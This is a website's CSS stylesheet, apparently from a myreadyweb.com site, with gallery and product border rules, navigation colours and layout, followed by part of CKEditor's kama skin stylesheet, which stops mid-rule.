											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66618
										{
											width:190px;
										}
										#border-content-gallery-img66618
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66618
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66618
											{	}#border-container-gallery66618
												{
													height:180px;
												}#background-content-gallery66618{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66631{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66631{
												background:#;
												color:#;
											}
											#block-list-gallery66631 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66631 a{
												text-decoration:none;
											}#block-link-gallery66631{font-size:14px;}        
										#border-top-gallery66631
										{	

										}
										#border-lefttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66631
										{

										}
										#border-leftbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66631
										{
											width:190px;
										}
										#border-content-gallery-img66631
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66631
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66631
											{	}#border-container-gallery66631
												{
													height:180px;
												}#background-content-gallery66631{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66721{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66721{
												background:#;
												color:#;
											}
											#block-list-gallery66721 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66721 a{
												text-decoration:none;
											}        
										#border-top-gallery66721
										{	

										}
										#border-lefttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66721
										{

										}
										#border-leftbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66721
										{
											width:190px;
										}
										#border-content-gallery-img66721
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66721
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66721
											{	}#border-container-gallery66721
												{
													height:180px;
												}#background-content-gallery66721{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66778{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66778{
												background:#;
												color:#;
											}
											#block-list-gallery66778 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66778 a{
												text-decoration:none;
											}        
										#border-top-gallery66778
										{	

										}
										#border-lefttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66778
										{

										}
										#border-leftbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66778
										{
											width:190px;
										}
										#border-content-gallery-img66778
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66778
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66778
											{	}#border-container-gallery66778
												{
													height:180px;
												}#background-content-gallery66778{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery67199{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery67199{
												background:#;
												color:#;
											}
											#block-list-gallery67199 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery67199 a{
												text-decoration:none;
											}        
										#border-top-gallery67199
										{	

										}
										#border-lefttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery67199
										{

										}
										#border-leftbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery67199
										{
											width:190px;
										}
										#border-content-gallery-img67199
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half67199
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery67199
											{	}#border-container-gallery67199
												{
													height:180px;
												}#background-content-gallery67199{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery115920{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery115920{
												background:#;
												color:#;
											}
											#block-list-gallery115920 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery115920 a{
												text-decoration:none;
											}        
										#border-top-gallery115920
										{	

										}
										#border-lefttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery115920
										{

										}
										#border-leftbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery115920
										{
											width:190px;
										}
										#border-content-gallery-img115920
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half115920
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery115920
											{	}#border-container-gallery115920
												{
													height:180px;
												}#background-content-gallery115920{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-webboard65622{}#block-content-wrap65622{border:1px solid #ffffff;}#block-content-webboard67702{}#block-content-wrap67702{border:1px solid #999999;}#block-content-product29661{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product29661{
												background:#FFFFFF;
												color:#;
											}
											#block-list-product29661 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product29661 a{
												text-decoration:none;
											}        
										#border-top-product29661
										{	

										}
										#border-lefttop-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product29661
										{

										}
										#border-leftbottom-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product29661
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product29661
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product29661
										{
											width:158px;
										}
										#border-content-product-img29661
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half29661
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product29661
											{	}#border-container-product29661
												{
													
												}#background-content-product29661{
														background:#FFFFFF;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30612{
												width:140px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30612{
												background:#;
												color:#;
											}
											#block-list-product30612 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30612 a{
												text-decoration:none;
											}        
										#border-top-product30612
										{	

										}
										#border-lefttop-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30612
										{

										}
										#border-leftbottom-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30612
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30612
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30612
										{
											width:124px;
										}
										#border-content-product-img30612
										{
											width:124px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30612
										{
											width:47px;
											overflow:hidden;
										}
											
											#border-content-product30612
											{	}#border-container-product30612
												{
													
												}#background-content-product30612{
														background:#none;
														width: 132px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30615{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30615{
												background:#;
												color:#;
											}
											#block-list-product30615 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30615 a{
												text-decoration:none;
											}        
										#border-top-product30615
										{	

										}
										#border-lefttop-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30615
										{

										}
										#border-leftbottom-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30615
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30615
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30615
										{
											width:158px;
										}
										#border-content-product-img30615
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30615
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product30615
											{	}#border-container-product30615
												{
													
												}#background-content-product30615{
														background:#none;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-nav-top-bar, .sub-menu-top , ul#myready-top-menu  div{}#myready-nav-bottom-bar , ul#myready-bottom-menu li.myready-nav-bottom-mega div  {background:url(http://myreadyweb.com//storage/13/60739/images/menu/config/47f/47f436dca6ba03974613d51d5137ecb1/config_60721_185828856.png);}.default-right, .default-left{
																padding:0 15px;
															}.default-left img, .default-right img{
														vertical-align:middle;
														}#myready-nav-side-bar ul {
											list-style:none;
											margin:0;
											padding:0;
										}
										#content-widget-detail-stat{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/stat/stat_60739_1949276910.png);
												}
												#content-widget-title-facebook{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/facebook/facebook_60739_34688501.jpg);
													height:233px;
												}
												#content-widget-detail-member{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/member/member_60739_1813909423.png);
												}
												#content-widget-detail-calendar{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/calendar/calendar_60739_706739012.png);
												}
												#content-widget-title-news-letter{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/letter/news_60739_1107976947.png);
													height:496px;
												}
												#nav-top-1022081 a , #nav-top-1022081 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022081 a:hover , #nav-top-1022081 a h3:hover {color:#303030;}#nav-top-1022085 a , #nav-top-1022085 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022085 a:hover , #nav-top-1022085 a h3:hover {color:#303030;}#nav-top-1022087 a , #nav-top-1022087 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022087 a:hover , #nav-top-1022087 a h3:hover {color:#303030;}#nav-top-1022902 a , #nav-top-1022902 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022902 a:hover , #nav-top-1022902 a h3:hover {color:#303030;}#nav-top-1029183 a , #nav-top-1029183 a h3{color:#ffffff;text-decoration: none;}#nav-top-1029183 a:hover , #nav-top-1029183 a h3:hover {color:#303030;}#nav-top-1479276 a , #nav-top-1479276 a h3{text-decoration: none;}#nav-top-1479276 a:hover , #nav-top-1479276 a h3:hover {}#nav-top-1509822 a , #nav-top-1509822 a h3{text-decoration: none;}#nav-top-1509822 a:hover , #nav-top-1509822 a h3:hover {}#nav-top-2030045 a , #nav-top-2030045 a h3{text-decoration: none;}#nav-top-2030045 a:hover , #nav-top-2030045 a h3:hover {}#nav-top-2036575 a , #nav-top-2036575 a h3{text-decoration: none;}#nav-top-2036575 a:hover , #nav-top-2036575 a h3:hover {}#nav-top-2036576 a , #nav-top-2036576 a h3{text-decoration: none;}#nav-top-2036576 a:hover , #nav-top-2036576 a h3:hover {}#nav-top-2036577 a , #nav-top-2036577 a h3{text-decoration: none;}#nav-top-2036577 a:hover , #nav-top-2036577 a h3:hover {}#nav-top-2036579 a , #nav-top-2036579 a h3{text-decoration: none;}#nav-top-2036579 a:hover , #nav-top-2036579 a h3:hover {}#nav-top-2036580 a , #nav-top-2036580 a h3{text-decoration: none;font-weight: bold;}#nav-top-2036580 a:hover , #nav-top-2036580 a h3:hover {}#nav-top-2036583 a , #nav-top-2036583 a h3{text-decoration: none;}#nav-top-2036583 a:hover , #nav-top-2036583 a h3:hover {}#nav-top-2036585 a , #nav-top-2036585 a h3{text-decoration: none;}#nav-top-2036585 a:hover , #nav-top-2036585 a h3:hover {}#nav-top-2036602 a , #nav-top-2036602 a h3{text-decoration: none;}#nav-top-2036602 a:hover , #nav-top-2036602 a h3:hover {}html{
												background: #;
												background-attachment:none;
												}
										body{
											
											font:Verdana, Arial, Helvetica, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:189px;
											background:url(http://myreadyweb.com//storage/13/60739/images/web/web_60739_680069322.png);
										}
											#content-left{
												float:left;
												width:300px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:700px;
											}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/skins/kama/editor.css?t=D3NA
body_size: 22121
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
.cke_reset{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.cke_reset_all,.cke_reset_all *{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;border-collapse:collapse;font:normal normal normal 12px Arial,Helvetica,Tahoma,Verdana,Sans-Serif;color:#000;text-align:left;white-space:nowrap;cursor:auto}.cke_reset_all .cke_rtl *{text-align:right}.cke_reset_all iframe{vertical-align:inherit}.cke_reset_all textarea{white-space:pre}.cke_reset_all textarea,.cke_reset_all input[type="text"],.cke_reset_all input[type="password"]{cursor:text}.cke_reset_all textarea[disabled],.cke_reset_all input[type="text"][disabled],.cke_reset_all input[type="password"][disabled]{cursor:default}.cke_reset_all fieldset{padding:10px;border:2px groove #e0dfe3}.cke_reset_all select{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.cke_chrome{display:block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d3d3d3;padding:5px}.cke_hc.cke_chrome{padding:2px}.cke_inner{display:block;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-touch-callout:none;border-radius:5px;background:#d3d3d3 url(images/sprites.png) repeat-x 0 -1950px;background:-webkit-gradient(linear,0 -15,0 40,from(#fff),to(#d3d3d3));background:-moz-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-webkit-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-o-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:-ms-linear-gradient(top,#fff -15px,#d3d3d3 40px);background:linear-gradient(top,#fff -15px,#d3d3d3 40px);padding:5px}.cke_float{background:#fff}.cke_float .cke_inner{padding-bottom:0}.cke_hc .cke_contents{border:1px solid black}.cke_top,.cke_contents,.cke_bottom{display:block;overflow:hidden}.cke_top{white-space:normal}.cke_resizer{width:0;height:0;overflow:hidden;border-width:12px 12px 0 12px;border-color:transparent #efefef transparent transparent;border-style:dashed solid dashed dashed;margin:10px 0 0;font-size:0;float:right;vertical-align:bottom;cursor:se-resize;opacity:.8}.cke_resizer_ltr{margin-left:-12px}.cke_resizer_rtl{float:left;border-color:transparent transparent transparent #efefef;border-style:dashed dashed dashed solid;margin-right:-12px;cursor:sw-resize}.cke_hc .cke_resizer{width:10px;height:10px;border:1px solid #fff;margin-left:0}.cke_hc .cke_resizer_rtl{margin-right:0}.cke_wysiwyg_div{display:block;height:100%;overflow:auto;padding:0 8px;outline-style:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cke_panel{visibility:visible;border:1px solid #8f8f73;background-color:#fff;width:120px;height:100px;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.cke_menu_panel{padding:2px;margin:0}.cke_combopanel{border:1px solid #8f8f73;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0;width:150px;height:170px}.cke_panel_frame{width:100%;height:100%;font-family:Arial,Verdana,sans-serif;font-size:12px;overflow:auto;overflow-x:hidden}.cke_panel_container{overflow-y:auto;overflow-x:hidden}.cke_panel_list{list-style-type:none;margin:3px;padding:0;white-space:nowrap}.cke_panel_listItem{margin:0}.cke_panel_listItem a{padding:2px;display:block;border:1px solid #fff;color:inherit!important;text-decoration:none;overflow:hidden;text-overflow:ellipsis}* html .cke_panel_listItem a{width:100%;color:#000}*:first-child+html .cke_panel_listItem a{color:#000}.cke_panel_listItem.cke_selected a{border:1px solid #ccc;background-color:#e9f5ff}.cke_panel_listItem a:hover,.cke_panel_listItem a:focus,.cke_panel_listItem a:active{border-color:#316ac5;background-color:#dff1ff}.cke_hc .cke_panel_listItem.cke_selected a,.cke_hc .cke_panel_listItem a:hover,.cke_hc .cke_panel_listItem a:focus,.cke_hc .cke_panel_listItem a:active{border-width:3px;padding:0}.cke_panel_grouptitle{font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif;font-weight:bold;white-space:nowrap;background-color:#dcdcdc;color:#000;margin:0;padding:3px}.cke_panel_listItem p,.cke_panel_listItem h1,.cke_panel_listItem h2,.cke_panel_listItem h3,.cke_panel_listItem h4,.cke_panel_listItem h5,.cke_panel_listItem h6,.cke_panel_listItem pre{margin-top:3px;margin-bottom:3px}.cke_colorblock{padding:3px;font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif}.cke_colorblock,.cke_colorblock a{text-decoration:none;color:#000}span.cke_colorbox{width:10px;height:10px;border:#808080 1px solid;float:left}.cke_rtl span.cke_colorbox{float:right}a.cke_colorbox{border:#fff 1px solid;padding:2px;float:left;width:12px;height:12px}.cke_rtl a.cke_colorbox{float:right}a:hover.cke_colorbox,a:focus.cke_colorbox,a:active.cke_colorbox{border:#316ac5 1px solid;background-color:#dff1ff}a.cke_colorauto,a.cke_colormore{border:#fff 1px solid;padding:2px;display:block;cursor:pointer}a:hover.cke_colorauto,a:hover.cke_colormore,a:focus.cke_colorauto,a:focus.cke_colormore,a:active.cke_colorauto,a:active.cke_colormore{border:#316ac5 1px solid;background-color:#dff1ff}.cke_toolbar{float:left}.cke_rtl .cke_toolbar{float:right}.cke_toolgroup{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;float:left;margin:0 6px 5px 0;padding:2px;background:url(images/sprites.png) repeat-x 0 -500px;background:-webkit-gradient(linear,0 0,0 100,from(#fff),to(#d3d3d3));background:-moz-linear-gradient(top,#fff,#d3d3d3 100px);background:-webkit-linear-gradient(top,#fff,#d3d3d3 100px);background:-o-linear-gradient(top,#fff,#d3d3d3 